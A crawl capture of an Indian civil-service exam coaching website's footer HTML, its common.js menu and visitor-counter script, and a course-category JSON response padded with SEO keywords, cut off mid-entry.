                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
                      <a href="https://maharashtratimes.com/" title="The Maharashtra times | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/maharashtra-times.webp" alt="the Maharashtra times | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.mygov.in/" title="The MyGov India | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="the MyGov Government | Reliable IAS" title="The MyGov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="#" title="The Aaple sarkar | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="The Aaple Sarkar Government |Reliable IAS" title="The Aaple Sarkar |Reliable IAS" /></a>
                         </div>
                          
                         </div>
                    
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.thehindu.com/" title="The Hindu | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu" title="The Hindu | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau" title="Press Information Bureau | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://indianexpress.com/" title="The Indian Express | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express" title="The Indian Express | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.loksatta.com/" title="Loksatta | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="loksatta" title="Loksatta | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="https://www.mygov.in/" title="My Gov | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/my-gov.webp" alt="my gov" title="My Gov | Reliable Academy" /></a>-->
                    <!--</div>-->
                    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-6 col-4">-->
                    <!--    <a href="#" title="Aaple sarkar | Reliable Academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/images/media/aaple-sarkar.webp" alt="aaple sarkar" title="Aaple Sarkar | Reliable Academy" /></a>-->
                    <!--</div>-->
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $("#our-resources").delay(2000).fadeIn(500);
    });
</script>      <div class="copyright1" id="copyright1" style='margin-left: 0 !important;'>
    <div class="row">
        <div class="col-lg-6">
            <p>Copyright <i class="fa fa-copyright"></i> - 2026. Reliable Academy Pvt. Ltd. &nbsp; | &nbsp; All rights reserved.</p>
        </div>
        <div class="col-lg-6 text-right">
            <p>
                <a href="https://reliableacademy.com/privacy-policy/" target="_blank" title="Privacy Policy | Reliable Academy">Privacy Policy</a>
                <a href="https://reliableacademy.com/term-conditions/" target="_blank" title="Terms & Conditions | Reliable Academy">Terms & Conditions</a>
                <a href="https://reliableacademy.com/refund-policy/" target="_blank" title="Refund Policy | Reliable Academy">Refund Policy</a>
                <a href="https://reliableacademy.com/sitemap.xml">Sitemap</a>
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $(window).resize(function() {
            if($(window).width() <= 480){
                $("#copyright1").delay(2000).fadeIn(500);
            }
        });
    });
</script>    </div>
  </div>
</div>
<div class="d-block d-sm-none d-md-block d-lg-none footermobilemenus" > 

 	<div class="row text-center footer-stickymenu footermenus" id="mmenu" style="position: fixed;bottom: 0px ;box-shadow: 0px -2px 3px rgba(58, 58, 146, 0.35);padding: 0 15px; background-color:#fff;z-index: 9999;width: 105%;">

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-home1.svg" style="height: 30px;width:auto;" alt="Home"><span>Home</span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/posts/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-study3.svg" style="height: 30px;width:auto;" alt="Study+"><span>Study+</span></a></h4>-->

    <!--</div>-->

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/faq/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-faq1.svg" style="height: 30px;width:auto;" alt="FAQ"><span>FAQ</span></a></h4>-->

    <!--</div>-->

    

   <!--<div class="col p1">-->

   <!--   <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>-->

   <!-- </div>-->

   

   <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/ebooks/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ebook.png" style="height: 30px;width:auto;" alt="Quiz"><span>E-book</span></a></h4>

    </div>

    

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-live2.svg" style="height: 30px;width:auto;" alt="Live"><span>Online </span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-course.png" style="height: 30px;width:auto;" alt="Live"><span>Online</span></a></h4>-->

    <!--</div>-->

    

    <!--  <div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/allcourses/upsc" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-classes-icons.png" style="height: 30px;width:auto;" alt="Online"><span>Online</span></a></h4>-->

    <!--</div>-->

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-test-series/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-test.png" style="height: 30px;width:auto;" alt="FAQ"><span>Test</span></a></h4>

    </div>

    

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>

    </div>

    

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/enquiry/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/phone-call (2).png" style="height: 25px;width:auto;" alt="FAQ"><span>Enquiry</span></a></h4>-->

    <!--</div>-->

    

    <!-- <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/job-alert/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_job_alert.png" style="height:25px;width:auto;" alt="Govt. Job Alerts"><br><span>Job Alerts</span></a></h4>

    </div>

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/current-affairs/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_news.webp" style="height:25px;width:auto;" alt="Current Affairs"><br><span>Curr. Affairs</span></a></h4>

    </div> -->

	</div>

</div>      



<div class="d-none d-sm-block d-md-block d-lg-block" > 

 	<div class="icon-bar">

		<!-- <a class="hover13" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" target="_blank" title="Android App | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/playstore.webp" width="25" alt="Android App | Reliable Academy"></a> -->

    <a class="hover13" href="https://www.instagram.com/reliable_ias/" target="_blank" title="Instagram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy"></a>

		<a class="hover13" href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" title="Telegram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/telegram-logo.webp" width="25" alt="Telegram | Reliable Academy"></a>

		<a class="hover13" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/" target="_blank" title="Youtube | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="Youtube | Reliable Academy"></a>

		<a class="hover13" href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" title="Whatsapp | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>

		<a class="hover13" href="https://www.facebook.com/Reliableacademy/" target="_blank" title="Facebook | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>

    <a class="hover13" href="#" data-toggle="modal" data-target=".bd-example222-modal-lg" target="_blank" title="Invite a friend"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="25" alt="Invite a friend"></a>

	</div>

</div>



<div class="admissions" >

  <img src="https://reliableacademy.com/assets/images/icon-call-now.gif" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />

  <p>Call For Counselling</p>

  <h4><a href="tel:+919222333999">9222 333 999</a></h4>

</div>



<div class="bottomdiv hide  d-none d-sm-block d-lg-block d-md-block" id="footer" style="display: none !important;">

	<footer class="footer" style="background: #f80300 !important;padding: 0px!important;clear: both;position: fixed;bottom:0;left:0;z-index:10;" >

		<div class="row " id="copyright">

			<div class="col-md-12 text-center">

				<p style="font-size:14px;color:white;padding: 10px 0 0;">© 2021 <span style="font-size:14px;color:white;font-weight:600;">Reliable Academy Pvt. Ltd. All rights reserved.</span> | Live Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="live_visitors">102</span> | Total Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="total_visitors"></span></p>

			</div>

			<div class="clearfix"></div>

		</div>		

	</footer>

</div>

   

<script src="https://reliableacademy.com/assets/new_website/js/courses.js?1769873014"></script>

<script src="https://reliableacademy.com/assets/new_website/js/extra.js?1769873014"></script>

<script src="https://reliableacademy.com/assets/new_website/js/main.js?1769873014"></script>

<script src="https://reliableacademy.com/assets/new_website/js/Chart.js?1769873014"></script>

<script src="https://reliableacademy.com/assets/new_website/js/multiselect_dropdown.js?1769873014"></script>

<!-- <script src="https://reliableacademy.com/assets/new_website/js/jquery.timeago.js?1769873014"></script>  -->

<script src="https://reliableacademy.com/assets/new_website/js/common.js?1769873014"></script>



<script>

// window.onload = function () {

setTimeout(function(){

 document.getElementById('footer').classList.remove('hide');

 },200);

// }



var student_id =  $("#relsid").val();

$( "#followerDetails2" ).on( "click", function() {

    if(student_id !=null){

        window.location = "https://reliableacademy.com/followers/"+student_id;

    }else{

         window.location = "https://reliableacademy.com/login?rurl="+window.location.href;

    }

});



// window.onload = function () {

// 	setInterval(function () {

// 		let x = Math.floor((Math.random() * 100) + 100);

// 		document.getElementById("live_visitors").innerHTML = x;

// 	}, 5000);



// 	$.getJSON("https://api.ipify.org?format=json", function(data) {

//         var ip_address = data.ip;



//         $.ajax({

//             url:"https://reliableacademy.com/welcome/total_visitors",

//             method:"POST",

//             data:{ip_address:ip_address},

//             cache: false,

//             success:function(data) {

//                 if(data == '') {

//                     $('#total_visitors').html("1248971");

//                 } else {

//                     $('#total_visitors').html(parseInt(1248971)+parseInt(data));

//                 }

//             }

//         });

//     });

// }

</script>



</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/common.js?1769873014
body_size: 9448
content:
var base_url = window.location.origin+"/Appjson/";

var prject_url = window.location.origin+'/';

var student_id =  $("#relsid").val();

var menus ='';

    
    // <li>
    //     <a href="https://reliableacademy.com/free-webinar/" target="_blank" rel="noreferrer">
    //         <img src="`+prject_url+`assets/new_website/images/webinar.png" class="imgh" alt="Free-Webinar"> Free Webinar <img src="`+prject_url+`assets/new_website/images/new-icon1.gif" alt="new icon" width="30" />
    //     </a>
    // </li>
menus=`<ul class="py-1"> 
    <li style="display: none;>
        <a href="https://reliableacademy.com/offline-courses/" title="Offline Courses">
            <img src="`+prject_url+`assets/new_website/images/reliableacademy_web-05.svg" class="imgh" alt="Offline-Courses"> Offline Courses
        </a>
    </li>
    
    <li>
        <a href="https://reliableacademy.com/online-course-category/" title="Online Lectures">
            <img src="`+prject_url+`assets/new_website/images/live-lecture6.webp" class="imgh"  alt="Livelectures"> Online Courses
        </a>
    </li>
    
    <li>
        <a href="https://reliableacademy.com/online-test-series/" title="Online Tests">
            <img src="`+prject_url+`assets/new_website/images/onlinetesticon.webp" class="imgh"  alt="Onlinetesticon"> Online Tests <img src="`+prject_url+`assets/new_website/images/new-icon1.gif" alt="new icon" width="30" style="display: none;" />
        </a>
    </li>
    
    <li>
        <a href="https://reliableacademy.com/ebooks/" title="E-book">
            <img src="`+prject_url+`assets/new_website/images/ebook.png" class="imgh" alt="Offline-Courses"> E-book
        </a>
    </li>
    
    <li style="display: none;>
        <a href="https://reliableacademy.com/allcourses/crash-courses/" title="Crash Courses">
            <img src="`+prject_url+`assets/new_website/images/online-course.png" class="imgh" alt="Crash-Courses"> Online Courses
        </a>
    </li>
    
    
    <li style="display: none;>
        <a href="https://reliableacademy.com/our-publications/" title="Publication Books">
            <img src="`+prject_url+`assets/new_website/images/publicationbook.svg" class="imgh" alt="Our-Publications"> Publication Books
        </a>
    </li>
    <li style="display: none;>
        <a href="https://reliableacademy.com/important-magazines/" title="Free Magazines">
            <img src="`+prject_url+`assets/new_website/images/magazines.svg" class="imgh" alt="Important-Magazines"> Free Magazines
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/why-reliable/" title="Why Reliable">
            <img src="`+prject_url+`assets/new_website/images/whyreliable.svg" class="imgh" alt="Why-Reliable"> Why Reliable
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/results/" title="Our Results">
            <img src="`+prject_url+`assets/new_website/images/Website Icons - Results.svg" class="imgh" alt="Our-Results"> Our Results
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/mentors/" title="Our Mentors">
            <img src="`+prject_url+`assets/new_website/images/Website Icons - Mentors.svg" class="imgh" alt="Our-Mentors"> Our Mentors
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/testimonials/" title="Testimonials">
            <img src="`+prject_url+`assets/new_website/images/terminational.svg" class="imgh" alt="Testimonials"> Testimonials
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/photo-gallery/" title="Photo Gallery">
            <img src="`+prject_url+`assets/new_website/images/gallery.webp" class="imgh" alt="Photo-Gallery"> Photo Gallery
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/latest-videos/" title="Video Gallery">
            <img src="`+prject_url+`assets/new_website/images/vedioicon.svg" class="imgh" alt="Latest-Videos"> Video Gallery
        </a>
    </li>
	<li>
        <a href="https://reliableacademy.com/aboutus/" title="About Us">
            <img src="`+prject_url+`assets/new_website/images/aboutus.svg" class="imgh" alt="About_Us"> About Us
        </a>
    </li>
    	<li>
        <a href="https://reliableacademy.com/careers/" title="Careers">
            <img src="`+prject_url+`assets/new_website/images/careers.png" class="imgh" alt="Careers"> Careers
        </a>
    </li>
    <li>
        <a href="https://reliableacademy.com/contactus/" title="Contact Us">
            <img src="`+prject_url+`assets/new_website/images/contactus.svg" class="imgh" alt="Contact_Us"> Contact Us
        </a>
    </li>
    <li>
        <a title="Total Visitors">Visitors : <span id="total_visitors" style="color: #ff0000;font-weight: 600;"></span>
        </a>
    </li>
    <br>
</ul>`;

// <li><a href="https://reliableacademy.com/assignments/"><img src="`+prject_url+`assets/new_website/images/reliableacademy_web-30.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Assignments</a></li>
// <li><a href="https://reliableacademy.com/"><img src="`+prject_url+`assets/new_website/images/home.png" class="imgh"  width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Home</a></li>
                        // <li><a href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" title="Play Store | Reliable Academy" target="_blank" style="padding: 0;text-align: center;"><img src="`+prject_url+`assets/images/reliable-academy-app.jpg" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" style="width: 100%;" /></a></li>
                        // <div class="dapp">
                        //     <p>Our App</p>
                        //     <a href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" title="Play Store | Reliable Academy" target="_blank"><img src="`+prject_url+`assets/images/google-play-download.webp" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" /></a>
                        // </div>
                        // <li><a href="https://reliableacademy.com/current-affairs/"> <img src="`+prject_url+`assets/new_website/images/reliableacademy_web-01.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Current Affairs</a></li>
                        // <li><a href="https://reliableacademy.com/job-alert/"><img src="`+prject_url+`assets/new_website/images/reliableacademy_web-03.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Govt. Job Alert</a></li>
                        // <li><a href="https://reliableacademy.com/quiz/"><img src="`+prject_url+`assets/new_website/images/reliableacademy_web-02.svg" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Daily Quiz</a></li>
                        // <li><a href="https://reliableacademy.com/posts/"><img src="`+prject_url+`assets/new_website/images/ic_posts.png" class="imgh" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Study +</a></li>
// <div class="visitors vall"><a>Live Visitors : <span id="today_visitors">582</span></a></div>
//                         <div class="visitors"><a>Total Visitors : <span id="total_visitors"></span></a></div>
// <li><a>Live Visitors : <span id="today_visitors" style="color: #ff0000;font-weight: 600;">582</span></a></li>
$("#menus").append(menus);

$( "#followerDetails" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"followers/"+student_id;
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
});
$( "#bookmarkDetails" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"save_bookmarkview/"+student_id;
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
});
$( "#myCourses" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"myCourses";
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
});
$( "#myAssignments" ).on( "click", function() {
    if(student_id !=null){
        window.location = prject_url+"myAssignments/"+student_id;
    }else{
         window.location = prject_url+"login?rurl="+window.location.href;
    }
}); 

window.onload = function () {
	// setInterval(function () {
	// 	let x = Math.floor((Math.random() * 300) + 300);
	// 	document.getElementById("today_visitors").innerHTML = x;
	// 	document.getElementById("today_visitors1").innerHTML = x;
	// }, 5000);

	$.get("https://www.cloudflare.com/cdn-cgi/trace", function(data) {

        data = data.trim().split('\n').reduce(function(obj, pair) {
            pair = pair.split('=');
            return obj[pair[0]] = pair[1], obj;
        }, {});
        console.log(data);
        
        var ip_address = data.ip;

        $.ajax({
            url:prject_url+"welcome/total_visitors",
            method:"POST",
            data:{ip_address:ip_address},
            cache: false,
            success:function(data) {
                if(data == '') {
                    $('#total_visitors').html("-");
                    $('#total_visitors1').html("-");
                } else {
                    $('#total_visitors').html(parseInt(7432840)+parseInt(data));
                    $('#total_visitors1').html(parseInt(7432840)+parseInt(data));
                }
            }
        });
    });
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getCourseCategory/
body_size: 19638
content:
{
    "status": "1",
    "msg": "Data found",
    "body": [
        {
            "Id": "2",
            "Category_Title": "UPSC",
            "Slug": "upsc",
            "Meta_title": "UPSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "upsc classes in thane fees, best upsc classes in thane, best upsc classes in mumbai, upsc classes in mumbai, vision ias thane, upsc classes fees, upsc classes near me, upsc classes in kalyan, upsc classes in thane fees, best upsc classes in thane, vision ias thane, upsc classes in mumbai, upsc classes near me, upsc classes in mumbai fees, upsc classes in thane fees, upsc classes in thane, best upsc classes in thane, mpsc upsc classes in thane, upsc coaching classes in thane, upsc classes in mumbai thane, top upsc classes in mumbai, free upsc coaching in mumbai, government upsc classes in mumbai, upsc classes in mumbai fees, top 10 upsc coaching in mumbai, upsc classes in navi mumbai, upsc classes fees, drishti ias mumbai, free upsc coaching in mumbai, upsc classes in mumbai fees, government upsc classes in mumbai, top 10 upsc coaching in mumbai, top upsc classes in mumbai, upsc classes in navi mumbai, upsc classes in mumbai fees, upsc classes in mumbai dadar, upsc classes in mumbai, upsc classes in mumbai thane, mpsc upsc classes in mumbai, government upsc classes in mumbai, free upsc classes in mumbai, best upsc classes in mumbai quora, chanakya upsc classes in mumbai, upsc classes in navi mumbai, upsc classes fees, upsc classes in mumbai, upsc classes in thane, top 10 ias coaching in india, top ias coaching in india, free upsc coaching, best online coaching for ias, upsc classes fees, upsc classes in mumbai, upsc classes in thane, top ias coaching in india, top 10 ias coaching in india, best online coaching for ias, upsc classes in kalyan, mpsc upsc classes in kalyan, ias class fees, best classes for ias, best classes for ias in india, do ias officers get business class tickets, best upsc classes in surat, what is the fees of chanakya ias academy, upsc classes in akola",
            "Meta_description": "Reliable Academy is best upsc coaching classes in Thane, Mumbai & Delhi.",
            "Sub_Title": "IAS - IPS - IFS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/9a7540474d4b28a8a9464bf6b92de208.webp",
            "EI_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "PN_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "PY_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "OT_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "SB_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "SS_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "ST_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "is_delete": "0",
            "Sort_order": "1",
            "CreatedAt": "2021-08-03 10:24:58",
            "UpdatedAt": "2021-08-03 10:24:58",
            "Theme_color": "#ff0000"
        },
        {
            "Id": "1",
            "Category_Title": "MPSC",
            "Slug": "mpsc",
            "Meta_title": "MPSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top mpsc classes in mumbai, mpsc classes in mumbai fees, mpsc coaching classes fees, mpsc classes in mumbai andheri, mpsc classes in pune, mpsc classes in dadar, mpsc classes in mumbai quora, mpsc classes in navi mumbai, top mpsc classes in mumbai, mpsc classes in mumbai fees, top 10 mpsc classes in mumbai, mpsc classes in mumbai andheri, mpsc classes in navi mumbai, best mpsc classes in maharashtra, mpsc classes in mumbai dadar fees, mpsc classes in mumbai dadar, mpsc classes in mumbai fees, mpsc classes in mumbai andheri, mpsc classes in mumbai ghatkopar, chanakya mpsc classes in mumbai, unique academy mpsc classes in mumbai, mpsc classes in navi mumbai, mpsc coaching classes in navi mumbai, mpsc classes in navi mumbai vashi, mpsc classes in thane with fees, unique academy thane fees for mpsc, mpsc classes fees, best mpsc classes in thane, mpsc coaching classes fees in thane, mpsc classes near me, mpsc classes in mumbai, mpsc login, mpsc classes in thane with fees, best mpsc classes in thane\r\nunique academy, thane fees for mpsc, mpsc classes fees, mpsc coaching classes fees in thane, mpsc classes near me, mpsc classes in thane with fees, mpsc classes in thane, best mpsc classes in thane, chanakya mpsc classes in thane, mpsc exam classes in thane, class 3 posts in mpsc, best classes for mpsc in maharashtra, mpsc class 3 syllabus, mpsc engineering services 2020 answer key, mpsc class 2 syllabus, top 10 mpsc classes in maharashtra, best mpsc classes in amravati, mpsc classes fees in kalyan, mpsc classes mumbai, reliable academy kalyan fees structure, mpsc classes in dombivli, mpsc syllabus, unique academy, mpsc full form, mpsc classes fees in kalyan, mpsc classes mumbai, mpsc classes in dombivli, reliable academy kalyan fees structure, mpsc syllabus, mpsc full form, mpsc classes in kalyan west, mpsc classes in kalyan, best mpsc classes in kalyan, mpsc classes near me, best classes for mpsc in maharashtra, online mpsc classes in maharashtra, best mpsc classes in amravati, top 10 mpsc classes in maharashtra, mpsc psi result, mpsc group c hall ticket, mpsc group c hall ticket 2022, mpsc group c admit card, mpsc rajyaseva prelims result 2022, mpsc group c admit card 2022, mpsc profile creation, mpsc news today, mpsc results, mpsc technical 2022, mpsc exam information in marathi, mpsc group c cut off, mpsc result 2022, mpsc result, mpsc group c post, mpsc prelims result 2022, mpsc group c, bombay high court, psi full form mpsc, psi full form, mpsc helpline number, mpsc group c question paper, majhinaukri, mpsc result 2021, mpsc answer key 2022 pdf download, mpsc login, mpsc syllabus, mpsc meghalaya, mpsc question paper, mpsc hall ticket, mpsc previous year question paper, mpsc result, mpsc full form, mpsc recruitment 2021, mpsc online.gov.in, www.mpsc.gov.in 2021\r\npsi police, psi maharashtra, psi exam, psi abbreviation, psi post, psi chemistry, psi omr sheet pdf, mpsc psi result, psi result 2022 maharashtra, psi result 2022, psi salary pune, psi answer key 2022, psi salary mumbai, psi paper 2022 pdf, psi paper 2022, psi result 2019, psi results 2022, psi paper 2022 answer key, psi result, psirb, psi, long form in mpsc, psi recruitment board, psi question paper gujarat, psi pallavi jadhav, psi exam date 2022 maharashtra, api full form, psi police salary, psi full form police, psi age limit, ips full form, psi full form mpsc",
            "Meta_description": "Reliable Academy is best mpsc coaching classes in Thane, Mumbai & Kalyan",
            "Sub_Title": "PSI - STI - ASO",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/478e1705874568feb8acb998fec5d4381.webp",
            "EI_image": "478e1705874568feb8acb998fec5d438.webp",
            "PN_image": "478e1705874568feb8acb998fec5d438.webp",
            "PY_image": "478e1705874568feb8acb998fec5d438.webp",
            "OT_image": "478e1705874568feb8acb998fec5d438.webp",
            "SB_image": "478e1705874568feb8acb998fec5d438.webp",
            "SS_image": "478e1705874568feb8acb998fec5d438.webp",
            "ST_image": "478e1705874568feb8acb998fec5d438.webp",
            "is_delete": "0",
            "Sort_order": "2",
            "CreatedAt": "2021-08-03 10:22:54",
            "UpdatedAt": "2021-08-03 10:22:54",
            "Theme_color": "#ffcc00"
        },
        {
            "Id": "16",
            "Category_Title": "SSC",
            "Slug": "ssc",
            "Meta_title": "SSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai, best \r\n\r\nbanking classes near me, ibps classes fees in mumbai, banking classes in mumbai dadar, top 10 banking coaching in india, top \r\n\r\nbanking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai\r\nbest banking classes near me, ibps classes fees in mumbai, bank classes in mumbai, bank job classes in mumbai, rbi classes in \r\n\r\nmumbai, mumbai banks list, rbi branches in mumbai, rbi bank ke bare mein bataen, rbl bank branches in mumbai list, banking \r\n\r\nclasses in mumbai, banking coaching classes in mumbai, best banking coaching classes in mumbai, banking classes in thane west, \r\n\r\nibps classes in thane fees, best banking classes in thane, mahendra classes thane, best coaching classes in thane\r\nbanking classes near me, best banking classes in mumbai, sbi po classes in thane, banking classes in thane west, best banking \r\n\r\nclasses in thane, mahendra classes thane, ibps classes in thane fees, banking classes near me, best coaching classes in thane, bank \r\n\r\nclasses in thane, bank exam classes in thane, bank exam preparation classes in thane, bank po classes in thane, bank exam \r\n\r\ncoaching classes in thane, bank coaching classes in thane, bank coaching classes in thane address, bank of india branches in thane, \r\n\r\nbanking classes in thane, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, banking classes \r\n\r\nin thane, best banking classes online, ibps full form, kalyan maharashtra, bank exam classes in kalyan, bank jobs in kalyan, bank \r\n\r\njobs in kalyan west, bank account chalu karne ka application, bank account check karne ka tarika, sbi bank khata chalu karne ka \r\n\r\napplication, online bank account ka balance kaise check kare, state bank ka account check karne ka number, bank account check \r\n\r\nkarne ka, bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc \r\n\r\ncourse fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, \r\n\r\nhow to clear ssc, 